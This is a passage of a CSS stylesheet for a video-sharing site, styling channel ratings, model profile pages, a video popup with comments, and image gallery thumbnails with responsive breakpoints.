@media screen and (max-width: 767px) {
	.view-channal .channel-rating .rating {
		-webkit-box-orient: initial;
		-webkit-box-direction: initial;
		-ms-flex-direction: initial;
		flex-direction: initial;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		padding: 20px 0 15px 20px;
	}
}

.view-channal .channel-rating strong {
	color: #252525;
	font-size: 50px;
	font-weight: 700;
	line-height: 52px;
	padding: 0 0 15px;
}

@media screen and (max-width: 767px) {
	.view-channal .channel-rating strong {
		padding: 0 20px 0 0;
		line-height: 23px;
	}
}

.view-channal .channel-rating .link {
	display: inline-block;
	border-radius: 22px;
	background-color: #feb1e4;
	color: #fff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	-webkit-transition: background .3s;
	transition: background .3s;
	padding: 9px 21px;
	white-space: nowrap;
}

@media screen and (min-width: 1024px) {
	.view-channal .channel-rating .link:hover {
		background: #ff007e;
	}
}

@media screen and (max-width: 767px) {
	.view-channal .channel-rating .link {
		font-size: 12px;
		line-height: 14px;
		padding: 8px 17px;
	}
}

.view-channal .channel-rating .quantity {
	display: none;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #161414;
	font-size: 10px;
	font-weight: 700;
	line-height: 12px;
}

@media screen and (max-width: 767px) {
	.view-channal .channel-rating .quantity {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.view-channal .channel-rating .quantity i {
	font-size: 15px;
	margin: 0 5px 0 0;
	display: inline-block;
	color: #9b9b9b;
}

.view-channal .desc-holder {
	padding: 15px 10px 15px 25px;
	background: #fff;
	color: #252525;
	font-size: 14px;
	line-height: 20px;
	width: 100%;
}

@media screen and (max-width: 767px) {
	.view-channal .desc-holder {
		padding: 15px;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}

	.view-channal .desc-holder .desc {
		max-height: 43px;
		overflow: hidden;
	}
}

.view-channal .desc-holder .btn-holder {
	border-top: 1px solid rgba(74, 74, 74, 0.12);
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	display: none;
	padding: 10px 0 0;
	margin: 15px 0 0;
}

@media screen and (max-width: 767px) {
	.view-channal .desc-holder .btn-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.view-channal .desc-holder .btn-holder .show-all {
	color: #787878;
	font-size: 12px;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.view-channal .desc-holder .btn-holder .text {
	margin: 0 0 5px;
}

.view-channal .desc-holder .btn-holder i {
	display: inline-block;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

.view-channal .desc-holder.show .desc {
	max-height: 999px;
}

.view-channal .desc-holder.show .btn-holder i {
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.view-model {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

@media screen and (max-width: 900px) {
	.view-model {
		padding: 15px 0 5px;
	}
}

.view-model .headline {
	width: 100%;
	padding: 0 0 10px;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

@media screen and (max-width: 900px) {
	.view-model .headline {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
		border: 0;
	}
}

@media screen and (max-width: 640px) {
	.view-model .headline .title-holder {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		padding: 0;
	}
}

.view-model .subscribe-info {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 10px 0 5px;
}

@media screen and (max-width: 900px) {
	.view-model .subscribe-info {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		background: #fff;
		margin: 0 -15px;
		padding: 10px 5px 5px 15px;
		width: calc(100% + 30px);
	}
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		border-bottom: 1px solid rgba(74, 74, 74, 0.12);
		padding: 15px 5px 10px 15px;
	}
}

.view-model .subscribe-info .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.view-model .subscribe-info .item {
	padding: 0 20px 0 0;
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info .item:first-child {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}
}

.view-model .subscribe-info .item:last-child {
	display: none;
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info .item:last-child {
		display: inline-block;
	}
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info .item {
		color: #161414;
		font-size: 10px;
		line-height: 12px;
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
	}
}

.view-model .subscribe-info .item i {
	display: inline-block;
	padding: 0 5px 0 0;
	font-size: 15px;
	color: #9b9b9b;
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info .item i {
		font-size: 13px;
	}
}

.view-model .subscribe-info .item i.icon-eye {
	font-size: 9px;
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info .item i.icon-eye {
		font-size: 7px;
	}
}

.view-model .avatar-rating {
	width: 390px;
	padding: 0 40px 0 0;
}

@media screen and (max-width: 1300px) {
	.view-model .avatar-rating {
		width: 350px;
		padding: 0 20px 0 0;
	}
}

@media screen and (max-width: 1100px) {
	.view-model .avatar-rating {
		width: 300px;
		padding: 0 15px 0 0;
	}
}

@media screen and (max-width: 900px) {
	.view-model .avatar-rating {
		width: 100%;
		padding: 0;
		max-width: 350px;
		margin: 0 auto;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}
}

@media screen and (max-width: 640px) {
	.view-model .avatar-rating {
		padding: 0;
	}
}

@media screen and (max-width: 440px) {
	.view-model .avatar-rating {
		margin: 0 -15px;
		max-width: calc(100% + 30px);
		width: calc(100% + 30px);
	}
}

.view-model .avatar-rating .avatar {
	position: relative;
	padding-bottom: 150%;
}

.view-model .avatar-rating .avatar img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 100%;
	width: 100%;
}

.view-model .rating-container .btn {
	padding: 19px 18px;
}

@media screen and (max-width: 640px) {
	.view-model .rating-container .btn {
		padding: 17px 16px;
		font-size: 19px;
	}
}

.view-model .rating-container .rating {
	width: 100%;
	padding: 22px 10px;
	text-align: center;
}

@media screen and (max-width: 640px) {
	.view-model .rating-container .rating {
		padding: 20px 10px;
		font-size: 12px;
		text-transform: uppercase;
	}
}

.view-model .info-desc {
	width: calc(100% - 390px);
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

@media screen and (max-width: 1300px) {
	.view-model .info-desc {
		width: calc(100% - 350px);
	}
}

@media screen and (max-width: 1100px) {
	.view-model .info-desc {
		width: calc(100% - 300px);
	}
}

@media screen and (max-width: 900px) {
	.view-model .info-desc {
		width: 100%;
		padding: 0 15px 10px;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		background: #fff;
		margin: 0 -15px;
		width: calc(100% + 30px);
	}
}

.view-model .desc-holder .title {
	color: #252525;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	padding: 0 0 10px;
}

@media screen and (max-width: 1300px) {
	.view-model .desc-holder .title {
		font-size: 16px;
		line-height: 18px;
	}
}

@media screen and (max-width: 640px) {
	.view-model .desc-holder .title {
		font-size: 12px;
		line-height: 14px;
		padding: 10px 0;
	}
}

.view-model .desc-holder .description {
	color: #252525;
	font-size: 18px;
	line-height: 28px;
	padding: 0 0 30px;
	margin: 0 0 30px;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

@media screen and (max-width: 1300px) {
	.view-model .desc-holder .description {
		font-size: 16px;
		line-height: 24px;
		padding: 0 0 20px;
		margin: 0 0 20px;
	}
}

@media screen and (max-width: 640px) {
	.view-model .desc-holder .description {
		font-size: 12px;
		line-height: 16px;
		padding: 0 0 15px;
		margin: 0 0 15px;
	}
}

.view-model .info-list {
	width: 100%;
	max-width: 840px;
	-webkit-column-count: 2;
	column-count: 2;
}

@media screen and (max-width: 640px) {
	.view-model .info-list {
		-webkit-column-count: 1;
		column-count: 1;
	}
}

.view-model .info-list .item {
	padding: 0 10px 0 0;
	display: inline-block;
	width: 100%;
	font-size: 18px;
	line-height: 20px;
	color: #252525;
}

@media screen and (max-width: 1300px) {
	.view-model .info-list .item {
		font-size: 16px;
		line-height: 18px;
		padding: 0 7px 0 0;
	}
}

@media screen and (max-width: 640px) {
	.view-model .info-list .item {
		font-size: 14px;
		line-height: 16px;
	}
}

.view-model .info-list .item .link {
	color: #ff007e;
	position: relative;
	font-size: 18px;
	line-height: 20px;
	margin: 0 5px 25px 0;
	display: inline-block;
}

@media screen and (min-width: 1024px) {
	.view-model .info-list .item .link:hover {
		text-decoration: underline;
	}
}

@media screen and (max-width: 1300px) {
	.view-model .info-list .item .link {
		font-size: 16px;
		line-height: 18px;
		margin: 0 5px 15px 0;
	}
}

@media screen and (max-width: 640px) {
	.view-model .info-list .item .link {
		font-size: 14px;
		line-height: 16px;
		margin: 0 5px 10px 0;
	}
}

.view-model .info-list .item .link:after {
	content: ',';
	display: inline-block;
	color: #252525;
}

.view-model .info-list .item .link:last-child:after {
	display: none;
}

.view-model .info-list .item .title {
	display: inline-block;
	color: #9b9b9b;
	padding: 0 5px 25px 0;
}

@media screen and (max-width: 1300px) {
	.view-model .info-list .item .title {
		padding: 0 5px 15px 0;
	}
}

@media screen and (max-width: 640px) {
	.view-model .info-list .item .title {
		padding: 0 5px 10px 0;
	}
}

.view-model .info-list .item .text {
	padding: 0 0 25px;
}

@media screen and (max-width: 1300px) {
	.view-model .info-list .item .text {
		padding: 0 0 15px 0;
	}
}

@media screen and (max-width: 640px) {
	.view-model .info-list .item .text {
		padding: 0 0 10px 0;
	}
}

.view-model .info-list .item .flag {
	display: inline-block;
	padding: 0 0 0 5px;
	margin: 0 0 -8px;
	top: -2px;
}

@media screen and (max-width: 1300px) {
	.view-model .info-list .item .flag {
		padding: 0 0 0 5px;
	}
}

.view-model .btn-holder {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	display: none;
	padding: 10px 15px;
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5;
	background: #fff;
	margin: 0 -15px;
	width: calc(100% + 30px);
}

@media screen and (max-width: 767px) {
	.view-model .btn-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.view-model .btn-holder .show-all {
	color: #787878;
	font-size: 12px;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.view-model .btn-holder .show-all.show i {
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.view-model .btn-holder .text {
	margin: 0 0 5px;
}

.view-model .btn-holder i {
	display: inline-block;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

@media screen and (max-width: 900px) {
	.view-model .hidden-block {
		display: none;
	}
}

.mask {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.7);
	z-index: 1;
}

.close-popup {
	position: absolute;
	top: 40px;
	right: 40px;
	font-size: 24px;
	color: #ffffff;
	z-index: 2;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.close-popup:hover {
		color: #ff007e;
	}
}

.popup-holder {
	/* position: absolute;
	top: 150px;
	left: 0;
	right: 0;
	margin: 0 auto;
	max-width: 1650px;
	z-index: 2; */
}

.popup-holder .fp-poster img {
    top: 50% !important;
    height: auto !important;
    transform: translateY(-50%);
}

.popup-holder .box {
	padding: 0;
	position: relative;
	/* margin: 0 15px; */
	background-color: #ffffff;
}

.popup-holder.popup-view .box:nth-child(1) {
	margin: 49px 0 0;
}

.popup-holder .box:nth-child(2) {
	margin: 60px 15px 0;
}

.popup-holder .headline {
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	top: -47px;
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
	display: inline-block;
	padding-right: 45px;
}

.popup-holder .headline .title-holder .title {
	color: #ffffff;
	font-size: 32px;
	font-weight: 700;
	line-height: 34px;
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    display: inline-block;
}

.popup-holder .video-btns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.popup-holder .video-btns .item {
	padding: 0 20px 0 0;
}

.popup-holder .video-btns .item:last-child {
	padding: 0;
}

.popup-holder .video-btns .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	-webkit-transition: color .3s;
	transition: color .3s;
	position: relative;
	padding: 0 14px 0 0;
}

.popup-holder .video-btns .btn:after {
	position: absolute;
	right: 0;
	top: 50%;
	margin: -1px 0 0;
	content: '';
	-webkit-transition: all .3s;
	transition: all .3s;
	display: inline-block;
	width: 0;
	height: 0;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid #252525;
	-webkit-transition: border-color .3s, -webkit-transform .3s;
	transition: border-color .3s, -webkit-transform .3s;
	transition: border-color .3s, transform .3s;
	transition: border-color .3s, transform .3s, -webkit-transform .3s;
}

@media screen and (min-width: 1024px) {
	.popup-holder .video-btns .btn:hover {
		color: #ff007e;
	}

	.popup-holder .video-btns .btn:hover:after {
		border-top-color: #ff007e;
	}
}

.popup-holder .video-btns .btn.active {
	color: #ff007e;
}

.popup-holder .video-btns .btn.active:after {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	border-top-color: #ff007e;
}

.popup-holder .video-btns .btn i {
	display: inline-block;
	margin: 0 7px 0 0;
	font-size: 17px;
}

.popup-holder .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 20px 20px 0;
}

.popup-holder .columns .column {
	width: 320px;
	padding: 0 0 20px;
}

.popup-holder .columns .column:first-child {
	width: calc(100% - 320px);
	padding: 0 0 10px;
}

@media screen and (min-width: 1910px) {
	.popup-holder .columns .column:first-child {
		min-width: 1490px;
	}
}


.popup-holder .spot-holder {
	padding: 0 0 0 20px;
}

.popup-holder .spot-holder .spot {
	padding: 0;
}

.popup-holder .video-rows {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 25px 0 0;
}

.popup-holder .video-rows .rows {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.popup-holder .video-rows .rows.video-btns {
	padding: 0 0 10px
}

.popup-holder .video-rows .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 10px 0 0;
	min-height: 42px;
	padding: 0 10px 10px 0;
}

.popup-holder .video-rows .row:nth-child(2) {
	padding: 0 10px 10px 0;
}


.popup-holder .video-rows .row .title-row {
	color: #9b9b9b;
	font-size: 14px;
	display: inline-block;
	margin: 0 5px 10px 0;
}

.popup-holder .video-rows .row .link {
	color: #ff007e;
	font-size: 16px;
	line-height: 18px;
	position: relative;
	margin: 0 5px 10px 0 !important;
	display: inline-block;
}

.popup-holder .video-rows .row .link::after {
	content: ',';
	color: #252525;
}

.popup-holder .video-rows .row .link:last-child {
	margin: 0;
}

.popup-holder .video-rows .row .link:last-child::after {
	display: none;
}

@media screen and (min-width: 1024px) {
	.popup-holder .video-rows .row .link:hover {
		text-decoration: underline;
	}
}

.popup-holder .video-rows .row .link.btn {
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	width: 32px;
	text-align: center;
	padding: 6px 0;
	border-radius: 22px;
	background-color: #feb1e4;
	-webkit-transition: background .3s;
	transition: background .3s;
}

.popup-holder .video-rows .row .link.btn::after {
	display: none;
}

@media screen and (min-width: 1024px) {
	.popup-holder .video-rows .row .link.btn:hover {
		text-decoration: none;
		background: #ff007e;
	}
}

.popup-holder .btn-info {
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	line-height: 18px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	border-radius: 22px;
	background-color: #feb1e4;
	padding: 9px 17px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

.popup-holder .btn-info i {
	font-size: 16px;
	display: inline-block;
	margin: 0 10px 0 0;
	color: #f7f7f7;
}

@media screen and (min-width: 1024px) {
	.popup-holder .btn-info:hover {
		background: #ff007e;
	}
}

.popup-comments-holder {
	position: fixed;
	top: 50px;
	right: 145px;
	z-index: 10;
	transition: opacity .3s;
}

@media screen and (max-width: 1830px) {
	.popup-comments-holder {
		right: 110px;
	}
}

@media screen and (max-width: 1750px) {
	.popup-comments-holder {
		right: 65px;
	}
}

@media screen and (max-width: 1650px) {
	.popup-comments-holder {
		right: 30px;
	}
}

.popup-comments {
	transition: opacity .3s;
}

.popup-comments.opacity {
	opacity: 0;
}

.popup-comments .album-comment {
	display: block;
	width: 320px;
	max-height: 757px;
	height: 100%;
	-webkit-box-shadow: 0 8px 12px rgba(0, 0, 0, 0.16);
	box-shadow: 0 8px 12px rgba(0, 0, 0, 0.16);
	border-radius: 8px;
	background-color: #ffffff;
}

.popup-comments .album-comment .title-cross {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 21px;
	font-weight: 700;
	line-height: 23px;
	padding: 20px 20px 15px;
	border-bottom: 11px solid #fafafa;
}

.popup-comments .album-comment .title-cross .close-comments {
	font-size: 16px;
	color: #9b9b9b;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.popup-comments .album-comment .title-cross .close-comments:hover {
		color: #ff007e;
	}
}

.popup-comments .album-comment .comment-items {
	height: calc(100% - 125px);
	height: 405px;
}

.popup-comments .album-comment .comment-items .item {
	padding: 20px;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

.popup-comments .album-comment .comment-items .item .img-holder,
.popup-comments .album-comment .comment-items .item .info-comment .comment-options {
	display: none !important;
}

.popup-comments .album-comment .comment-items .item .coments-info {
	padding: 0;
}

.popup-comments .album-comment .comment-items .item .user-name {
    color: #252525;
    font-size: 15px;
    font-weight: 700;
    line-height: 17px;
    padding: 0 0 10px;
	display: inline-block;
	margin: 0;
	transition: color .3s;
}

.popup-comments .album-comment .comment-items .item a.user-name:hover {
	color: #ff007e;
}

.popup-comments .album-comment .comment-items .name {
	color: #252525;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	padding: 0 0 10px;
	display: inline-block;
}

.popup-comments .album-comment .comment-items .date {
	color: #c0c0c0;
	font-size: 14px;
	line-height: 16px;
	padding: 0 0 10px;
}

.popup-comments .album-comment .comment-items .text-comment {
	color: #252525;
	font-size: 16px;
	line-height: 21px;
	padding: 0 0 5px;
}

.popup-comments .album-comment .comment-items .comment-options {
	color: #9b9b9b;
	font-size: 12px;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.popup-comments .album-comment .comment-items .comment-btns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0;
    padding: 0;
}

.popup-comments .album-comment .comment-items .comment-btns .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 12px;
	line-height: 14px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.popup-comments .album-comment .comment-items .comment-btns .btn:hover {
		color: #ff007e;
	}
}

.popup-comments .album-comment .comment-items .comment-btns .btn i {
	font-size: 15px;
	margin: 0 5px 0 0;
}

.popup-comments .album-comment .comment-items .comment-btns .text {
	padding: 0 10px 0 5px;
}

.popup-comments .album-comment .form-holder {
	padding: 10px;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

.popup-comments .album-comment .form-holder .form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: flex-start;
	-ms-flex-align: flex-start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.popup-comments .album-comment .form-holder .input {
	border-radius: 22px;
	border: 1px solid #c0c0c0;
	color: #c0c0c0;
	font-size: 14px;
	line-height: 16px;
	padding: 8px 12px;
}

.popup-comments .album-comment .form-holder .input:focus {
	border-color: #ff007e;
}

.popup-comments .album-comment .form-holder .btn {
	border-radius: 22px;
	background-color: #ff007e;
	text-align: center;
	cursor: pointer;
	margin:0;
	border: 0;
	display: inline-block;
	padding: 8px;
	min-width: 34px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (min-width: 1024px) {
	.popup-comments .album-comment .form-holder .btn:hover {
		background: #feb1e4;
	}
}

.popup-comments .album-comment .form-holder .btn i {
	font-size: 17px;
	color: #ffffff;
}


.popup-comments .album-comment .show-more {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 10px 0;
}

.popup-comments .album-comment .show-more .btn {
	color: #ff007e;
	font-size: 16px;
	line-height: 18px;
}

.popup-comments .album-comment .show-more .btn i {
	display: none;
}

.popup-comments .album-comment .show-more .btn:hover {
	text-decoration: underline;
}


.nano>.nano-pane {
	background: transparent;
	width: 16px;
	padding: 20px 0;
	height: calc(100% - 40px);
}

.nano>.nano-pane>.nano-slider {
	width: 8px;
	border-radius: 5px;
	background-color: #d8d8d8;
}

.gallery-preview {
	position: relative;
	margin: 0 10px 0 -20px;
}

.gallery-preview div[class*='swiper-button'] {
	padding: 0 20px;
	min-width: 60px;
	text-align: center;
	opacity: 1;
	color: #ff007e;
	background: white;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1024px) {
	.gallery-preview div[class*='swiper-button']:hover {
		background: #feb1e4;
	}

	.gallery-preview div[class*='swiper-button']:hover .swiper-button-icon {
		color: #fff;
	}
}

@media screen and (max-width: 1150px) {
	.gallery-preview div[class*='swiper-button'] {
		padding: 0 10px;
		min-width: 40px;
	}
}

.gallery-preview div[class*='swiper-button'].swiper-button-prev i {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.gallery-preview div[class*='swiper-button'] .swiper-button-icon {
	font-size: 34px;
	padding: 0;
	min-width: auto;
	width: auto;
	height: auto;
	border-radius: 0;
	-webkit-box-shadow: 0 0 6px rgba(35, 31, 32, 0);
	box-shadow: 0 0 6px rgba(35, 31, 32, 0);
	background-color: transparent;
	border: 0;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.gallery-preview div[class*='swiper-button'].swiper-button-disabled .swiper-button-icon {
	color: #9b9b9b;
}

.gallery-preview .gallery-preview__item .img-holder {
	position: relative;
	padding-bottom: 75%;
	line-height: 0;
}

.gallery-preview .gallery-preview__item img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.gallery-preview .gallery-preview__item .comments-img {
	position: absolute;
	bottom: 15px;
	left: 10px;
	color: #ffffff;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.gallery-preview .gallery-preview__item .comments-img i {
	display: inline-block;
	font-size: 19px;
	margin: 0 5px 0 0;
}

.gallery-preview .gallery-top {
	height: 100% !important;
	padding: 0 60px;
}

@media screen and (max-width: 1150px) {
	.gallery-preview .gallery-top {
		padding: 0 40px;
	}
}

.gallery-thumbs .swiper-wrapper .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding: 0 0 10px;
	margin: 0 -5px -5px 0;
	max-height: 853px;
}

.gallery-thumbs .swiper-wrapper .gallery-images__card {
	width: 33.33%;
	padding: 0;
	line-height: 0;
	padding: 0 5px 5px 0;
}

.gallery-thumbs .swiper-wrapper .gallery-images__card .img-holder {
	position: relative;
	border: 1px solid transparent;
	padding-bottom: 100%;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
	cursor: pointer;
}

.gallery-thumbs .swiper-wrapper .gallery-images__card .img-holder img {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}

.gallery-thumbs .swiper-wrapper .gallery-images__card.swiper-slide-thumb-active .img-holder {
	border-color: #ff007e;
	background: #ff007e;
}

.gallery-thumbs .swiper-wrapper .gallery-images__card.swiper-slide-thumb-active .img-holder img {
	opacity: 0.8;
}

.gallery-thumbs .pics-nav {
	padding: 25px 0 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.gallery-thumbs .pics-nav .pics-pagination {
	display: -webkit-box;
